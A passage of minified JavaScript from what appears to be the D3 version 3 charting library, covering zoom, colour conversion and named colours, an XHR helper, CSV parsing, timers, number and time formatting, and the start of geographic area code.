arguments.length?(x={x:x.x,y:x.y,k:null},E(+t),v(),g):x.k},g.scaleExtent=function(t){return arguments.length?(c=null==t?It:[+t[0],+t[1]],g):c},g.center=function(t){return arguments.length?(e=t&&[+t[0],+t[1]],g):e},g.size=function(t){return arguments.length?(l=t&&[+t[0],+t[1]],g):l},g.duration=function(t){return arguments.length?(h=+t,g):h},g.x=function(t){return arguments.length?(i=(o=t).copy(),x={x:0,y:0,k:1},g):o},g.y=function(t){return arguments.length?(a=(s=t).copy(),x={x:0,y:0,k:1},g):s},j.rebind(g,M,"on")};var Dt,qt,It=[0,1/0];function Ot(){}function Ht(t,n,e){return this instanceof Ht?(this.h=+t,this.s=+n,void(this.l=+e)):arguments.length<2?t instanceof Ht?new Ht(t.h,t.s,t.l):on(""+t,an,Ht):new Ht(t,n,e)}(j.color=Ot).prototype.toString=function(){return this.rgb()+""};n=(j.hsl=Ht).prototype=new Ot;function Yt(t,n,e){var r,i;function o(t){return Math.round(255*(360<(t=t)?t-=360:t<0&&(t+=360),t<60?r+(i-r)*t/60:t<180?i:t<240?r+(i-r)*(240-t)/60:r))}return t=isNaN(t)?0:(t%=360)<0?t+360:t,n=isNaN(n)||n<0?0:1<n?1:n,r=2*(e=e<0?0:1<e?1:e)-(i=e<=.5?e*(1+n):e+n-e*n),new tn(o(t+120),o(t),o(t-120))}function Ut(t,n,e){return this instanceof Ut?(this.h=+t,this.c=+n,void(this.l=+e)):arguments.length<2?t instanceof Ut?new Ut(t.h,t.c,t.l):Gt((t instanceof $t?t:t=un((t=j.rgb(t)).r,t.g,t.b)).l,t.a,t.b):new Ut(t,n,e)}n.brighter=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,this.l/t)},n.darker=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,t*this.l)},n.rgb=function(){return Yt(this.h,this.s,this.l)};o=(j.hcl=Ut).prototype=new Ot;function Xt(t,n,e){return isNaN(t)&&(t=0),isNaN(n)&&(n=0),new $t(e,Math.cos(t*=At)*n,Math.sin(t)*n)}function $t(t,n,e){return this instanceof $t?(this.l=+t,this.a=+n,void(this.b=+e)):arguments.length<2?t instanceof $t?new $t(t.l,t.a,t.b):t instanceof Ut?Xt(t.h,t.c,t.l):un((t=tn(t)).r,t.g,t.b):new $t(t,n,e)}o.brighter=function(t){return new Ut(this.h,this.c,Math.min(100,this.l+Bt*(arguments.length?t:1)))},o.darker=function(t){return new Ut(this.h,this.c,Math.max(0,this.l-Bt*(arguments.length?t:1)))},o.rgb=function(){return Xt(this.h,this.c,this.l).rgb()},j.lab=$t;var Bt=18,Ft=.95047,Wt=1,Vt=1.08883,h=$t.prototype=new Ot;function Zt(t,n,e){t=(t+16)/116,e=t-e/200;return new tn(Kt(3.2404542*(n=Qt(n=t+n/500)*Ft)-1.5371385*(t=Qt(t)*Wt)-.4985314*(e=Qt(e)*Vt)),Kt(-.969266*n+1.8760108*t+.041556*e),Kt(.0556434*n-.2040259*t+1.0572252*e))}function Gt(t,n,e){return 0<t?new Ut(Math.atan2(e,n)*Nt,Math.sqrt(n*n+e*e),t):new Ut(NaN,NaN,t)}function Qt(t){return.206893034<t?t*t*t:(t-4/29)/7.787037}function Jt(t){return.008856<t?Math.pow(t,1/3):7.787037*t+4/29}function Kt(t){return Math.round(255*(t<=.00304?12.92*t:1.055*Math.pow(t,1/2.4)-.055))}function tn(t,n,e){return this instanceof tn?(this.r=~~t,this.g=~~n,void(this.b=~~e)):arguments.length<2?t instanceof tn?new tn(t.r,t.g,t.b):on(""+t,tn,Yt):new tn(t,n,e)}function nn(t){return new tn(t>>16,t>>8&255,255&t)}function en(t){return nn(t)+""}h.brighter=function(t){return new $t(Math.min(100,this.l+Bt*(arguments.length?t:1)),this.a,this.b)},h.darker=function(t){return new $t(Math.max(0,this.l-Bt*(arguments.length?t:1)),this.a,this.b)},h.rgb=function(){return Zt(this.l,this.a,this.b)};n=(j.rgb=tn).prototype=new Ot;function rn(t){return t<16?"0"+Math.max(0,t).toString(16):Math.min(255,t).toString(16)}function on(t,n,e){var r,i=0,o=0,a=0,u=/([a-z]+)\((.*)\)/.exec(t=t.toLowerCase());if(u)switch(r=u[2].split(","),u[1]){case"hsl":return e(parseFloat(r[0]),parseFloat(r[1])/100,parseFloat(r[2])/100);case"rgb":return n(ln(r[0]),ln(r[1]),ln(r[2]))}return(u=cn.get(t))?n(u.r,u.g,u.b):(null==t||"#"!==t.charAt(0)||isNaN(u=parseInt(t.slice(1),16))||(4===t.length?(i=(3840&u)>>4,i|=i>>4,o=240&u,o|=o>>4,a=15&u,a|=a<<4):7===t.length&&(i=(16711680&u)>>16,o=(65280&u)>>8,a=255&u)),n(i,o,a))}function an(t,n,e){var r,i,o=Math.min(t/=255,n/=255,e/=255),a=Math.max(t,n,e),u=a-o,s=(a+o)/2;return u?(i=s<.5?u/(a+o):u/(2-a-o),r=t==a?(n-e)/u+(n<e?6:0):n==a?(e-t)/u+2:(t-n)/u+4,r*=60):(r=NaN,i=0<s&&s<1?0:r),new Ht(r,i,s)}function un(t,n,e){var r=Jt((.4124564*(t=sn(t))+.3575761*(n=sn(n))+.1804375*(e=sn(e)))/Ft),i=Jt((.2126729*t+.7151522*n+.072175*e)/Wt);return $t(116*i-16,500*(r-i),200*(i-Jt((.0193339*t+.119192*n+.9503041*e)/Vt)))}function sn(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function ln(t){var n=parseFloat(t);return"%"===t.charAt(t.length-1)?Math.round(2.55*n):n}n.brighter=function(t){t=Math.pow(.7,arguments.length?t:1);var n=this.r,e=this.g,r=this.b;return n||e||r?(n&&n<30&&(n=30),e&&e<30&&(e=30),r&&r<30&&(r=30),new tn(Math.min(255,n/t),Math.min(255,e/t),Math.min(255,r/t))):new tn(30,30,30)},n.darker=function(t){return new tn((t=Math.pow(.7,arguments.length?t:1))*this.r,t*this.g,t*this.b)},n.hsl=function(){return an(this.r,this.g,this.b)},n.toString=function(){return"#"+rn(this.r)+rn(this.g)+rn(this.b)};var cn=j.map({aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074});function hn(t){return"function"==typeof t?t:function(){return t}}function fn(r){return function(t,n,e){return 2===arguments.length&&"function"==typeof n&&(e=n,n=null),pn(t,n,r,e)}}function pn(i,o,a,t){var e,u={},s=j.dispatch("beforesend","progress","load","error"),l={},c=new XMLHttpRequest,h=null;function n(){var t,n,e,r=c.status;if(!r&&((e=(n=c).responseType)&&"text"!==e?n.response:n.responseText)||200<=r&&r<300||304===r){try{t=a.call(u,c)}catch(t){return void s.error.call(u,t)}s.load.call(u,t)}else s.error.call(u,c)}return"onload"in(c=this.XDomainRequest&&!("withCredentials"in c)&&/^(http(s)?:)?\/\//.test(i)?new XDomainRequest:c)?c.onload=c.onerror=n:c.onreadystatechange=function(){3<c.readyState&&n()},c.onprogress=function(t){var n=j.event;j.event=t;try{s.progress.call(u,c)}finally{j.event=n}},u.header=function(t,n){return t=(t+"").toLowerCase(),arguments.length<2?l[t]:(null==n?delete l[t]:l[t]=n+"",u)},u.mimeType=function(t){return arguments.length?(o=null==t?null:t+"",u):o},u.responseType=function(t){return arguments.length?(h=t,u):h},u.response=function(t){return a=t,u},["get","post"].forEach(function(t){u[t]=function(){return u.send.apply(u,[t].concat(f(arguments)))}}),u.send=function(t,n,e){if(2===arguments.length&&"function"==typeof n&&(e=n,n=null),c.open(t,i,!0),null==o||"accept"in l||(l.accept=o+",*/*"),c.setRequestHeader)for(var r in l)c.setRequestHeader(r,l[r]);return null!=o&&c.overrideMimeType&&c.overrideMimeType(o),null!=h&&(c.responseType=h),null!=e&&u.on("error",e).on("load",function(t){e(null,t)}),s.beforesend.call(u,c),c.send(null==n?null:n),u},u.abort=function(){return c.abort(),u},j.rebind(u,s,"on"),null==t?u:u.get(1===(e=t).length?function(t,n){e(null==t?n:null)}:e)}cn.forEach(function(t,n){cn.set(t,nn(n))}),j.functor=hn,j.xhr=fn(L),j.dsv=function(i,o){var n=new RegExp('["'+i+"\n]"),f=i.charCodeAt(0);function a(t,n,e){arguments.length<3&&(e=n,n=null);var r=pn(t,o,null==n?u:s(n),e);return r.row=function(t){return arguments.length?r.response(null==(n=t)?u:s(t)):n},r}function u(t){return a.parse(t.responseText)}function s(n){return function(t){return a.parse(t.responseText,n)}}function e(t){return t.map(l).join(i)}function l(t){return n.test(t)?'"'+t.replace(/\"/g,'""')+'"':t}return a.parse=function(t,r){var i;return a.parseRows(t,function(t,n){if(i)return i(t,n-1);var e=new Function("d","return {"+t.map(function(t,n){return JSON.stringify(t)+": d["+n+"]"}).join(",")+"}");i=r?function(t,n){return r(e(t),n)}:e})},a.parseRows=function(i,t){var n,o,a={},u={},e=[],s=i.length,l=0,r=0;function c(){if(s<=l)return u;if(o)return o=!1,a;var t=l;if(34===i.charCodeAt(t)){for(var n=t;n++<s;)if(34===i.charCodeAt(n)){if(34!==i.charCodeAt(n+1))break;++n}return l=n+2,13===(e=i.charCodeAt(n+1))?(o=!0,10===i.charCodeAt(n+2)&&++l):10===e&&(o=!0),i.slice(t+1,n).replace(/""/g,'"')}for(;l<s;){var e,r=1;if(10===(e=i.charCodeAt(l++)))o=!0;else if(13===e)o=!0,10===i.charCodeAt(l)&&(++l,++r);else if(e!==f)continue;return i.slice(t,l-r)}return i.slice(t)}for(;(n=c())!==u;){for(var h=[];n!==a&&n!==u;)h.push(n),n=c();t&&null==(h=t(h,r++))||e.push(h)}return e},a.format=function(t){if(Array.isArray(t[0]))return a.formatRows(t);var e=new S,r=[];return t.forEach(function(t){for(var n in t)e.has(n)||r.push(e.add(n))}),[r.map(l).join(i)].concat(t.map(function(n){return r.map(function(t){return l(n[t])}).join(i)})).join("\n")},a.formatRows=function(t){return t.map(e).join("\n")},a},j.csv=j.dsv(",","text/csv"),j.tsv=j.dsv("\t","text/tab-separated-values");var dn,gn,vn,mn,yn=this[k(this,"requestAnimationFrame")]||function(t){setTimeout(t,17)};function xn(t,n,e){var r=arguments.length;r<2&&(n=0);r={c:t,t:(e=r<3?Date.now():e)+n,n:null};return gn?gn.n=r:dn=r,gn=r,vn||(mn=clearTimeout(mn),vn=1,yn(bn)),r}function bn(){var t=wn(),t=Mn()-t;24<t?(isFinite(t)&&(clearTimeout(mn),mn=setTimeout(bn,t)),vn=0):(vn=1,yn(bn))}function wn(){for(var t=Date.now(),n=dn;n;)t>=n.t&&n.c(t-n.t)&&(n.c=null),n=n.n;return t}function Mn(){for(var t,n=dn,e=1/0;n;)n=n.c?(n.t<e&&(e=n.t),(t=n).n):t?t.n=n.n:dn=n.n;return gn=t,e}function _n(t,n){return n-(t?Math.ceil(Math.log(t)/Math.LN10):1)}j.timer=function(){xn.apply(this,arguments)},j.timer.flush=function(){wn(),Mn()},j.round=function(t,n){return n?Math.round(t*(n=Math.pow(10,n)))/n:Math.round(t)};var En=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"].map(function(t,n){var e=Math.pow(10,3*z(8-n));return{scale:8<n?function(t){return t/e}:function(t){return t*e},symbol:t}});j.formatPrefix=function(t,n){var e=0;return(t=+t)&&(t<0&&(t*=-1),n&&(t=j.round(t,_n(t,n))),e=1+Math.floor(1e-12+Math.log(t)/Math.LN10),e=Math.max(-24,Math.min(24,3*Math.floor((e-1)/3)))),En[8+e/3]};var Sn=/(?:([^{])?([<>=^]))?([+\- ])?([$#])?(0)?(\d+)?(,)?(\.-?\d+)?([a-z%])?/i,kn=j.map({b:function(t){return t.toString(2)},c:function(t){return String.fromCharCode(t)},o:function(t){return t.toString(8)},x:function(t){return t.toString(16)},X:function(t){return t.toString(16).toUpperCase()},g:function(t,n){return t.toPrecision(n)},e:function(t,n){return t.toExponential(n)},f:function(t,n){return t.toFixed(n)},r:function(t,n){return(t=j.round(t,_n(t,n))).toFixed(Math.max(0,Math.min(20,_n(t*(1+1e-15),n))))}});function An(t){return t+""}var Nn=j.time={},Cn=Date;function Ln(){this._=new Date(1<arguments.length?Date.UTC.apply(this,arguments):arguments[0])}Ln.prototype={getDate:function(){return this._.getUTCDate()},getDay:function(){return this._.getUTCDay()},getFullYear:function(){return this._.getUTCFullYear()},getHours:function(){return this._.getUTCHours()},getMilliseconds:function(){return this._.getUTCMilliseconds()},getMinutes:function(){return this._.getUTCMinutes()},getMonth:function(){return this._.getUTCMonth()},getSeconds:function(){return this._.getUTCSeconds()},getTime:function(){return this._.getTime()},getTimezoneOffset:function(){return 0},valueOf:function(){return this._.valueOf()},setDate:function(){zn.setUTCDate.apply(this._,arguments)},setDay:function(){zn.setUTCDay.apply(this._,arguments)},setFullYear:function(){zn.setUTCFullYear.apply(this._,arguments)},setHours:function(){zn.setUTCHours.apply(this._,arguments)},setMilliseconds:function(){zn.setUTCMilliseconds.apply(this._,arguments)},setMinutes:function(){zn.setUTCMinutes.apply(this._,arguments)},setMonth:function(){zn.setUTCMonth.apply(this._,arguments)},setSeconds:function(){zn.setUTCSeconds.apply(this._,arguments)},setTime:function(){zn.setTime.apply(this._,arguments)}};var zn=Date.prototype;function Tn(r,o,a){function t(t){var n=r(t),e=i(n,1);return t-n<e-t?n:e}function u(t){return o(t=r(new Cn(t-1)),1),t}function i(t,n){return o(t=new Cn(+t),n),t}function s(t,n,e){var r=u(t),i=[];if(1<e)for(;r<n;)a(r)%e||i.push(new Date(+r)),o(r,1);else for(;r<n;)i.push(new Date(+r)),o(r,1);return i}(r.floor=r).round=t,r.ceil=u,r.offset=i,r.range=s;var n=r.utc=jn(r);return(n.floor=n).round=jn(t),n.ceil=jn(u),n.offset=jn(i),n.range=function(t,n,e){try{var r=new(Cn=Ln);return r._=t,s(r,n,e)}finally{Cn=Date}},r}function jn(r){return function(t,n){try{var e=new(Cn=Ln);return e._=t,r(e,n)._}finally{Cn=Date}}}function Rn(t){var n=t.dateTime,e=t.date,r=t.time,i=t.periods,o=t.days,a=t.shortDays,u=t.months,s=t.shortMonths;function l(u){var s=u.length;function t(t){for(var n,e,r,i=[],o=-1,a=0;++o<s;)37===u.charCodeAt(o)&&(i.push(u.slice(a,o)),null!=(e=Pn[n=u.charAt(++o)])&&(n=u.charAt(++o)),(r=b[n])&&(n=r(t,null==e?"e"===n?" ":"0":e)),i.push(n),a=o+1);return i.push(u.slice(a,o)),i.join("")}return t.parse=function(t){var n={y:1900,m:0,d:1,H:0,M:0,S:0,L:0,Z:null};if(c(n,u,t,0)!=t.length)return null;"p"in n&&(n.H=n.H%12+12*n.p);var e=null!=n.Z&&Cn!==Ln,t=new(e?Ln:Cn);return"j"in n?t.setFullYear(n.y,0,n.j):"W"in n||"U"in n?("w"in n||(n.w="W"in n?1:0),t.setFullYear(n.y,0,1),t.setFullYear(n.y,0,"W"in n?(n.w+6)%7+7*n.W-(t.getDay()+5)%7:n.w+7*n.U-(t.getDay()+6)%7)):t.setFullYear(n.y,n.m,n.d),t.setHours(n.H+(n.Z/100|0),n.M+n.Z%100,n.S,n.L),e?t._:t},t.toString=function(){return u},t}function c(t,n,e,r){for(var i,o,a=0,u=n.length,s=e.length;a<u;){if(s<=r)return-1;if(37===(i=n.charCodeAt(a++))){if(o=n.charAt(a++),!(o=w[o in Pn?n.charAt(a++):o])||(r=o(t,e,r))<0)return-1}else if(i!=e.charCodeAt(r++))return-1}return r}l.utc=function(t){var e=l(t);function n(t){try{var n=new(Cn=Ln);return n._=t,e(n)}finally{Cn=Date}}return n.parse=function(t){try{Cn=Ln;var n=e.parse(t);return n&&n._}finally{Cn=Date}},n.toString=e.toString,n},l.multi=l.utc.multi=ee;var h=j.map(),f=On(o),p=Hn(o),d=On(a),g=Hn(a),v=On(u),m=Hn(u),y=On(s),x=Hn(s);i.forEach(function(t,n){h.set(t.toLowerCase(),n)});var b={a:function(t){return a[t.getDay()]},A:function(t){return o[t.getDay()]},b:function(t){return s[t.getMonth()]},B:function(t){return u[t.getMonth()]},c:l(n),d:function(t,n){return In(t.getDate(),n,2)},e:function(t,n){return In(t.getDate(),n,2)},H:function(t,n){return In(t.getHours(),n,2)},I:function(t,n){return In(t.getHours()%12||12,n,2)},j:function(t,n){return In(1+Nn.dayOfYear(t),n,3)},L:function(t,n){return In(t.getMilliseconds(),n,3)},m:function(t,n){return In(t.getMonth()+1,n,2)},M:function(t,n){return In(t.getMinutes(),n,2)},p:function(t){return i[+(12<=t.getHours())]},S:function(t,n){return In(t.getSeconds(),n,2)},U:function(t,n){return In(Nn.sundayOfYear(t),n,2)},w:function(t){return t.getDay()},W:function(t,n){return In(Nn.mondayOfYear(t),n,2)},x:l(e),X:l(r),y:function(t,n){return In(t.getFullYear()%100,n,2)},Y:function(t,n){return In(t.getFullYear()%1e4,n,4)},Z:te,"%":function(){return"%"}},w={a:function(t,n,e){d.lastIndex=0;n=d.exec(n.slice(e));return n?(t.w=g.get(n[0].toLowerCase()),e+n[0].length):-1},A:function(t,n,e){f.lastIndex=0;n=f.exec(n.slice(e));return n?(t.w=p.get(n[0].toLowerCase()),e+n[0].length):-1},b:function(t,n,e){y.lastIndex=0;n=y.exec(n.slice(e));return n?(t.m=x.get(n[0].toLowerCase()),e+n[0].length):-1},B:function(t,n,e){v.lastIndex=0;n=v.exec(n.slice(e));return n?(t.m=m.get(n[0].toLowerCase()),e+n[0].length):-1},c:function(t,n,e){return c(t,b.c.toString(),n,e)},d:Vn,e:Vn,H:Gn,I:Gn,j:Zn,L:Kn,m:Wn,M:Qn,p:function(t,n,e){n=h.get(n.slice(e,e+=2).toLowerCase());return null==n?-1:(t.p=n,e)},S:Jn,U:Un,w:Yn,W:Xn,x:function(t,n,e){return c(t,b.x.toString(),n,e)},X:function(t,n,e){return c(t,b.X.toString(),n,e)},y:Bn,Y:$n,Z:Fn,"%":ne};return l}Nn.year=Tn(function(t){return(t=Nn.day(t)).setMonth(0,1),t},function(t,n){t.setFullYear(t.getFullYear()+n)},function(t){return t.getFullYear()}),Nn.years=Nn.year.range,Nn.years.utc=Nn.year.utc.range,Nn.day=Tn(function(t){var n=new Cn(2e3,0);return n.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),n},function(t,n){t.setDate(t.getDate()+n)},function(t){return t.getDate()-1}),Nn.days=Nn.day.range,Nn.days.utc=Nn.day.utc.range,Nn.dayOfYear=function(t){var n=Nn.year(t);return Math.floor((t-n-6e4*(t.getTimezoneOffset()-n.getTimezoneOffset()))/864e5)},["sunday","monday","tuesday","wednesday","thursday","friday","saturday"].forEach(function(t,e){e=7-e;var n=Nn[t]=Tn(function(t){return(t=Nn.day(t)).setDate(t.getDate()-(t.getDay()+e)%7),t},function(t,n){t.setDate(t.getDate()+7*Math.floor(n))},function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)-(n!==e)});Nn[t+"s"]=n.range,Nn[t+"s"].utc=n.utc.range,Nn[t+"OfYear"]=function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)}}),Nn.week=Nn.sunday,Nn.weeks=Nn.sunday.range,Nn.weeks.utc=Nn.sunday.utc.range,Nn.weekOfYear=Nn.sundayOfYear;var Pn={"-":"",_:" ",0:"0"},Dn=/^\s*\d+/,qn=/^%/;function In(t,n,e){var r=t<0?"-":"",i=(r?-t:t)+"",t=i.length;return r+(t<e?new Array(e-t+1).join(n)+i:i)}function On(t){return new RegExp("^(?:"+t.map(j.requote).join("|")+")","i")}function Hn(t){for(var n=new y,e=-1,r=t.length;++e<r;)n.set(t[e].toLowerCase(),e);return n}function Yn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+1));return n?(t.w=+n[0],e+n[0].length):-1}function Un(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.U=+n[0],e+n[0].length):-1}function Xn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.W=+n[0],e+n[0].length):-1}function $n(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+4));return n?(t.y=+n[0],e+n[0].length):-1}function Bn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.y=(t=+n[0])+(68<t?1900:2e3),e+n[0].length):-1}function Fn(t,n,e){return/^[+-]\d{4}$/.test(n=n.slice(e,e+5))?(t.Z=-n,e+5):-1}function Wn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.m=n[0]-1,e+n[0].length):-1}function Vn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.d=+n[0],e+n[0].length):-1}function Zn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.j=+n[0],e+n[0].length):-1}function Gn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.H=+n[0],e+n[0].length):-1}function Qn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.M=+n[0],e+n[0].length):-1}function Jn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.S=+n[0],e+n[0].length):-1}function Kn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.L=+n[0],e+n[0].length):-1}function te(t){var n=t.getTimezoneOffset(),e=0<n?"-":"+",t=z(n)/60|0,n=z(n)%60;return e+In(t,"0",2)+In(n,"0",2)}function ne(t,n,e){qn.lastIndex=0;n=qn.exec(n.slice(e,e+1));return n?e+n[0].length:-1}function ee(r){for(var t=r.length,n=-1;++n<t;)r[n][0]=this(r[n][0]);return function(t){for(var n=0,e=r[n];!e[1](t);)e=r[++n];return e[0](t)}}j.locale=function(t){return{numberFormat:(w=t.decimal,u=t.thousands,s=t.grouping,e=t.currency,M=s&&u?function(t,n){for(var e=t.length,r=[],i=0,o=s[0],a=0;0<e&&0<o&&(n<a+o+1&&(o=Math.max(1,n-a)),r.push(t.substring(e-=o,e+o)),!((a+=o+1)>n));)o=s[i=(i+1)%s.length];return r.reverse().join(u)}:L,function(t){var t=Sn.exec(t),u=t[1]||" ",s=t[2]||">",l=t[3]||"-",n=t[4]||"",c=t[5],h=+t[6],f=t[7],p=t[8],d=t[9],g=1,v="",m="",y=!1,x=!0,p=p&&+p.substring(1);switch((c||"0"===u&&"="===s)&&(c=u="0",s="="),d){case"n":f=!0,d="g";break;case"%":g=100,m="%",d="f";break;case"p":g=100,m="%",d="r";break;case"b":case"o":case"x":case"X":"#"===n&&(v="0"+d.toLowerCase());case"c":x=!1;case"d":y=!0,p=0;break;case"s":g=-1,d="r"}"$"===n&&(v=e[0],m=e[1]),"r"!=d||p||(d="g"),null!=p&&("g"==d?p=Math.max(1,Math.min(21,p)):"e"!=d&&"f"!=d||(p=Math.max(0,Math.min(20,p))));var d=kn.get(d)||An,b=c&&f;return function(t){var n=m;if(y&&t%1)return"";var e=t<0||0===t&&1/t<0?(t=-t,"-"):"-"===l?"":l;g<0?(t=(i=j.formatPrefix(t,p)).scale(t),n=i.symbol+m):t*=g;var r,i,o=(t=d(t,p)).lastIndexOf(".");i=o<0?(a=x?t.lastIndexOf("e"):-1)<0?(r=t,""):(r=t.substring(0,a),t.substring(a)):(r=t.substring(0,o),w+t.substring(o+1)),!c&&f&&(r=M(r,1/0));var a=v.length+r.length+i.length+(b?0:e.length),o=a<h?new Array(a=h-a+1).join(u):"";return b&&(r=M(o+r,o.length?h-i.length:1/0)),e+=v,t=r+i,("<"===s?e+t+o:">"===s?o+e+t:"^"===s?o.substring(0,a>>=1)+e+t+o.substring(a):e+(b?t:o+t))+n}}),timeFormat:Rn(t)};var w,u,s,e,M};o=j.locale({decimal:".",thousands:",",grouping:[3],currency:["$",""],dateTime:"%a %b %e %X %Y",date:"%m/%d/%Y",time:"%H:%M:%S",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});function re(){}j.format=o.numberFormat,j.geo={},re.prototype={s:0,t:0,add:function(t){oe(t,this.t,ie),oe(ie.s,this.s,this),this.s?this.t+=ie.t:this.s=ie.t},reset:function(){this.s=this.t=0},valueOf:function(){return this.s}};var ie=new re;function oe(t,n,e){var r=e.s=t+n,i=r-t;e.t=t-(r-i)+(n-i)}function ae(t,n){t&&se.hasOwnProperty(t.type)&&se[t.type](t,n)}j.geo.stream=function(t,n){t&&ue.hasOwnProperty(t.type)?ue[t.type](t,n):ae(t,n)};var ue={Feature:function(t,n){ae(t.geometry,n)},FeatureCollection:function(t,n){for(var e=t.features,r=-1,i=e.length;++r<i;)ae(e[r].geometry,n)}},se={Sphere:function(t,n){n.sphere()},Point:function(t,n){t=t.coordinates,n.point(t[0],t[1],t[2])},MultiPoint:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)t=e[r],n.point(t[0],t[1],t[2])},LineString:function(t,n){le(t.coordinates,n,0)},MultiLineString:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)le(e[r],n,0)},Polygon:function(t,n){ce(t.coordinates,n)},MultiPolygon:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)ce(e[r],n)},GeometryCollection:function(t,n){for(var e=t.geometries,r=-1,i=e.length;++r<i;)ae(e[r],n)}};function le(t,n,e){var r,i=-1,o=t.length-e;for(n.lineStart();++i<o;)r=t[i],n.point(r[0],r[1],r[2]);n.lineEnd()}function ce(t,n){var e=-1,r=t.length;for(n.polygonStart();++e<r;)le(t[e],n,1);n.polygonEnd()}j.geo.area=function(t){return he=0,j.geo.stream(t,De),he};var he,fe,pe,de,ge,ve,me,ye,xe,be,we,Me,_e,Ee,Se,ke,Ae,Ne,Ce,Le,ze,Te,je,Re,Pe=new re,De={sphere:function(){he+=4*_t},point:N,lineStart:N,lineEnd:N,polygonStart:function(){Pe.reset(),De.lineStart=qe},polygonEnd:function(){var t=2*Pe;he+=t<0?4*_t+t:t,De.lineStart=De.lineEnd=De.point=N}};function qe(){var e,r,u,s,l;function i(t,n){n=n*At/2+_t/4;var e=(t*=At)-u,r=0<=e?1:-1,i=r*e,o=Math.cos(n),a=Math.sin(n),e=l*a,n=s*o+e*Math.cos(i),i=e*r*Math.sin(i);Pe.add(Math.atan2(i,n)),u=t,s=o,l=a}De.point=function(t,n){De.point=i,u=(e=t)*At,s=Math.cos(n=(r=n)*At/2+_t/4),l=Math.sin(n)},De.lineEnd=function(){i(e,r)}}function Ie(t){var n=t[0],e=t[1],t=Math.cos(e);return[t*Math.cos(n),t*Math.sin(n),Math.sin(e)]}function Oe(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]}function He(t,n){return[t[1]*n[2]-t[2]*n[1],t[2]*n[0]-t[0]*n[2],t[0]*n[1]-t[1]*n[0]]}function Ye(t,n){t[0]+=n[0],t[1]+=n[1],t[2]+=n[2]}function 